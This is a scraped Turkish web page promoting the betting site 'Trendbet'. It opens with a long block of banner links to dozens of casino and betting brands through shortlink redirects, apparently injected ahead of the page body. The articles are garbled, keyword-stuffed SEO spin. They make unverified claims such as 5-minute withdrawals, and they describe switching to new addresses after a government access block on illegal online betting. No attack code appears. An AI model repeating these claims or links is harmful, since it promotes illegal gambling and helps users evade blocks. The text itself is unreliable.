            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo95" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/rulobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo96" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="archive category category-trendbet-giris category-16 wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.trendbetgir.online/" rel="home">
						<img  class="header-image is-logo-image" alt="Trendbet Giriş" src="https://www.trendbetgir.online/wp-content/uploads/2020/05/cropped-logo.png" width="266" height="54" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-trendbet-guvenilir-mi" class=" menu sf-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trendbetgir.online/trendbet/">Trendbet</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.trendbetgir.online/trendbet-guvenilir-mi/">Trendbet Güvenilir mi</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trendbetgir.online/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trendbetgir.online/trendbet-hakkinda-bilgiler/">Trendbet Bahis Sitesi</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://www.trendbetgir.online/trendbet-giris/">Trendbet Giriş</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Trendbet Giriş			</h1>

			<div class="taxonomy-description"><p>Trendbet giriş canlı destek alternatifleri, 7/24 Aralıksız devam etmektedir. Oyun oynarken, birtakım soruların meydana çıkması doğaldır. Cevap arıyorsanız, bunları internet sitesinin Yardım sayfasında basitçe bulabilirsiniz. Orada, oyuncuların sıkça sorduğu <strong>Trendbet giriş</strong> değişik sorularla karşılaşacaksınız ve cevapları, çoğu bozukluğu anında çözmenize yardımcı olacaktır.</p>
<h2><strong>Trendbet Destek Hattı</strong></h2>
<p>SSS seksiyonuna ek olarak, oyuncular aradıkları cevapları alabilmek amacıyla sitenin canlı sohbet sekmesini de kullanabilirler. Bu özellik vasıtası ile oyuncular sorularını anında casino temsilcilerine gönderebilir ve süratli bir cevap alabilirler. Aceleniz yoksa, sorularınızı e-posta ile göndermeye <strong>Trendbet destek hattı </strong>de başvurabilirsiniz. Sorularınızı <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1a7e7f696e7f715a4e687f747e787f6e34797577">[email&#160;protected]</a> adresine gönderebilir ve 30 ila 60 dakika içersinde bir cevap alabilirsiniz. Alternatif olarak, oyuncular ilaveten telefon numaralarını sağlayabilir ve site personellerinden geri arama talebinde bulunabilirler.</p>
<h2><strong>Trendbet Canlı Casino Seçenekleri</strong></h2>
<p>Trendbet canlı casino programları amacıyla programlarına güvenmektedir. evolution gaming ve netEnt&#8217;in program çözümü vasıtası ile, oyuncular gerçek satıcılarla rulet, blackjack, bakara ve poker oynayabilecekler. Canlı casino&#8217;daki tecrübe çok gerçekçi ve <strong> </strong>giriş değişik bahis limitlerine sahip masalar bulunduğu amacıyla her tür oyuncu amacıyla uygundur.</p>
<p><strong>Trendbet canlı casino</strong> masa oyunlarına ek olarak, oyuncular birkaç değişik canlı oyun oynayabilecekler. Top Card, monopoly live ve dream catcher, sitenin canlı casino alanında de yayılan başlıklardır. Çok detaylı ilerici başlıklar sahibi olan kategori vasıtası ile, oyuncular slotlarda ya da classic casino oyunlarında oynayabilir ve son derece bonkör ödemeler kazanabilir.</p>
<h2><strong>Trendbet Giriş Slotlar</strong></h2>
<p>Şanslı oyuncular, oyunun bonus turunu tetiklediklerinde dört aşamalı jackpottan birini kazanma ihtimaline sahiptir. Mega moolah&#8217;a ek olarak, hall of gods, mega fortune dreams, arabian nights ve başka ikramiye başlıkları gibi <a href="https://www.trendbetgir.online/"><strong>Trendbet giriş</strong></a> oyunlar oynarken verimli bir sonucun <strong>Trendbet slotlar</strong> keyfini çıkarabilirsiniz. Ayrıca, oyuncular royal flush&#8217;a indiğinde kazanılabilecek olan karayip pokerinin ilerici ikramiyesini süpürmeyi de tecrübe edinebilirsiniz ve kazanç elde edebilirsiniz.</p>
<h3><strong>Trendbet Mobil Oyun Seçenekleri</strong></h3>
<p>Trendbet mobil oyun yönünden da etkili bir alternatif sunmaktadır. Açıkçası, şirket, gittikleri her yerde casino oyunları amacıyla susuzluğunu giderdiği amacıyla evde olmadıklarında bile kullanıcılarına heyecan verici ve problemsiz bir oyun sunmayı taahhüt ediyor. Kumarhanenin üstünde çalıştığı platform, iOS ve android&#8217;de çalışan avuç içi cihazlarla oynamak amacıyla tamamiyle optimize edildi, bu da mobil kullanıcıların da hayatlarının zamanına sahip olmasını sağlıyor.</p>
<p><strong>Trendbet mobil oyun</strong> ya da akıllı telefonunuz vasıtasıyla trendbet’de oynamanın en iyi yanı, tarayıcı tabanlı bir uygulamadan yararlanmanızdır; bu, özel programları indirmek ve yüklemek amacıyla ağırlaştırmayı kaydedeceğiniz manasına gelir.</p>
<h2>Trendbet Para Çekim Ne Kadar Sürede Gelir?</h2>
<p>Trendbet bahis şirketi, lisansına bağlıdır. Profesyonel yönetimi, eğlenceli oyunları ve geniş yelpazede sunmuş bulunduğu hizmetleriyle ülkemizde tanınmış olmayı başarıyor. Genellikle de site ödeme tekniklerinde son derece güvenli ve ayrıntılı belirleme edilen aklar sağlıyor. Trendbet sitesinde elde ettiğiniz kazançları kısa vakitte çekebilirsiniz. Para çekim işlemleri kullananlara 5 dakika içerisinde yapılıyor. Ancak hesap verilerinizin doğru olması ve verilerinizin kusursuz olması gerekiyor. Yani genel olarak sitenin para çekim işlemleri son derecede hızlı ve pratiktir.</p>
<p>Site kullananlara para çekim işlemler için aniden çok seçenek tekniğini sunuyor. <strong>Trendbet para çekim </strong>giriş şirketinin uyuşma sağladığı pek çok banka tekniği vardır. Bu banka teknikleri ise;</p>
<ul>
<li>Banka Havalesi</li>
<li>Cepbank</li>
<li>Ecocard</li>
</ul>
<p>Trendbet sitesinde elde etmiş bulunduğunuz kazançları yukarıdaki yollarla çekim işlemlerinizi gerçekleştirebilirsiniz.</p>
<h2>Trendbet Para Çekim İşlemlerinde Alt Limit Nedir?</h2>
<p>Trendbet sitesi üzerinden para çekme isteği meydana getirmek istiyorsanız, alt limitleri denetim etmeniz gerekiyor. Trendbet sitesindeki alt limitleri aştığınız an çekim isteğinde bulunabilirsiniz. Sitenin en az para çekim miktarı 200 TL’dir. Bu miktara göre ‘Hesabım’ bölümünden çekim isteği oluşturabilirsiniz.</p>
<p>Para çekme işlemlerinde bir aksilik yaşamamak için <strong>Trendbet para çekim işlemleri </strong>şirketinin kurallarını ve gerekçesini araştırmalısınız. Para çekim işlemlerinde belirleme edilen kurallar ise;</p>
<ul>
<li>Sadece kendi adınıza para çekme isteğinde bulunabilirsiniz.</li>
<li>Bilgilerinizin doğru ve kusursuz olması şarttır.</li>
<li>Cepbank ve Otomatik Havale ile yaptığınız para yatırımlarınızda kazancınızı Havale ile çekebilirsiniz.</li>
<li>Para çekim isteğiniz onaylanmadan bir başka talepte bulunamazsınız.</li>
</ul>
<p>Bu maddeler para çekim işlemlerinizin onaylanması ve aksilik yaşamadan gerçekleştirme adına önceliklidir. Trendbet sitesinin kurallarına ilgi ettiğiniz prosese çekim isteğinizin ardındanda 5 dakika içerisinde hesaplarınıza kazancınız gönderilecektir</p>
<p>İnternet üzerinden oynanan güvenilir bahis siteleri arasında üst sıralarda yer alan Trendbet, ülkemizde internet üzerinden oynanan bahislerin yasak olması niçini ile erişim sıkıntısı yaşam sürdürmekte. Telekomünikasyon Etkileşim Daire Başkanlığı yönünden erişime engellenen Trendbet giriş, kullanıcılarına mağdur etmemek ve güvenilir bahis oynamalarına devam etmek için yeni adres üzerinden hizmet vermeye devam etmekte.</p>
<h3>Trendbet Güvenilir mi?</h3>
<p>Bahis sitelerinde yer alan güvenlik önlemlerinin en başında şahsi verilerin korunması yer alabilmekte. Sitenin alt yapında saklanan verileri güvenliğini sağlamak bahis sitesi yöneticilerinin asıl görevleri arasındadır. Bu durumun farkında belirleme edilen Trendbet yöneticileri eksper kadrosu ile alt yapısını geliştirerek güvenilir veri tabanı ile kullanıcı verilerini hiçbir kurum ve kuruluş ile paylaşmamaktadır. Trendbet bahis sitesinin tercih etmek için en öncelikli hususların başında,</p>
<ul>
<li>Sitenin kurulumunu kendi eksper kadrosu ile yapıp güvenlik açıklarını kapatması,</li>
<li>Oluşabilecek rastgele <strong>Trendbet güvenilir mi </strong>bir aksilika karşı özel ekibi ile 7/24 destek vermesi,</li>
<li>Ulaşılabilir temsilci hattı,</li>
<li>Yüksek bahis miktarları</li>
<li>Para yatırma ve çekme işlemlerinde hızlı ve güvenilir olması,</li>
</ul>
<p>Gibi gaye iler <strong> </strong>sitesinin tercih edilmesinde büyük rol oynamaktadır.</p>
</div>		</header>
		<article id="post-2876" class="post-2876 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-giris tag-trendbet-girisinde-ne-var tag-trendbet-kar-yonetimi" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-kar-yonetimi/" rel="bookmark">Trendbet Kar Yönetimi</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2023-02-25T19:00:00+03:00" itemprop="datePublished">25 Şubat 2023</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/admin/" title="trendbetgir_eiin20 tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">trendbetgir_eiin20</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.trendbetgir.online/trendbet-kar-yonetimi/">
							<img width="1920" height="1080" src="https://www.trendbetgir.online/wp-content/uploads/2023/02/trendbet-kar-yonetimi.jpg" class="attachment-full size-full wp-post-image" alt="Tüm kazançlarınızı istediğiniz zaman banka hesabınıza aktarabilirsiniz" itemprop="image" decoding="async" fetchpriority="high" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Trendbet kar yönetimi Trendbet Bahis, kullanıcılara kolay kar yönetimi sağlar. Tüm kazançlarınızı istediğiniz zaman banka hesabınıza aktarabilirsiniz. Seobahi bahis sitesi, bonuslar ve kazançlarla kazancınızı ikiye katlamanızı sağlar. Kullanıcıyı bunaltmadan başka faydalar sağlar. Bu avantajlardan biri de ek bonusların verilmesidir. Kolay ödemeler, para yatırmalar, banka hesapları arasında transferler, diğer sanal ödeme biçimleri, kredi kartları ve daha &#8230; <a title="Trendbet Kar Yönetimi" class="read-more" href="https://www.trendbetgir.online/trendbet-kar-yonetimi/" aria-label="More on Trendbet Kar Yönetimi">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-giris/" rel="category tag">Trendbet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet-girisinde-ne-var/" rel="tag">Trendbet Girişinde Ne Var</a>, <a href="https://www.trendbetgir.online/tag/trendbet-kar-yonetimi/" rel="tag">Trendbet Kar Yönetimi</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://www.trendbetgir.online/trendbet-kar-yonetimi/#respond">Yorum yap</a></span> 		</footer>
			</div>
</article>
<article id="post-2472" class="post-2472 post type-post status-publish format-standard has-post-thumbnail hentry category-trendbet-giris tag-trendbet-sikayet tag-trendbet-uyelik" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.trendbetgir.online/trendbet-kayit-sureci/" rel="bookmark">Trendbet kayıt süreci</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-04-14T19:00:51+03:00" itemprop="datePublished">14 Nisan 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.trendbetgir.online/author/editor/" title="Trendbet tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">Trendbet</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.trendbetgir.online/trendbet-kayit-sureci/">
							<img width="1366" height="768" src="https://www.trendbetgir.online/wp-content/uploads/2022/04/trendbet-kayit-sureci.jpg" class="attachment-full size-full wp-post-image" alt="trendbet kayıt süreci" itemprop="image" decoding="async" srcset="https://www.trendbetgir.online/wp-content/uploads/2022/04/trendbet-kayit-sureci.jpg 1366w, https://www.trendbetgir.online/wp-content/uploads/2022/04/trendbet-kayit-sureci-300x169.jpg 300w, https://www.trendbetgir.online/wp-content/uploads/2022/04/trendbet-kayit-sureci-1024x576.jpg 1024w, https://www.trendbetgir.online/wp-content/uploads/2022/04/trendbet-kayit-sureci-768x432.jpg 768w" sizes="(max-width: 1366px) 100vw, 1366px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Trendbet kayıt süreci Trendbet kayıt süreci üye olma süreci Örneğin; Trendbet üyelikten çıkma prosedürü hakkında herhangi bir olumsuz yorum görmüyoruz. Bunun yerine, bahisçinin para çekme işlemini mümkün olan en hızlı şekilde tamamladığını belirtmek önemlidir. Para çekme prosedürünü tamamlamak için aşağıdaki para çekme ipuçlarını da kullanabilirsiniz. Trendbet programa giriş yaptıktan sonra, web sitesinin para çekme sayfasını &#8230; <a title="Trendbet kayıt süreci" class="read-more" href="https://www.trendbetgir.online/trendbet-kayit-sureci/" aria-label="More on Trendbet kayıt süreci">Devamını oku&#8230;</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.trendbetgir.online/category/trendbet-giris/" rel="category tag">Trendbet Giriş</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.trendbetgir.online/tag/trendbet-sikayet/" rel="tag">Trendbet şikayet</a>, <a href="https://www.trendbetgir.online/tag/trendbet-uyelik/" rel="tag">Trendbet üyelik</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a 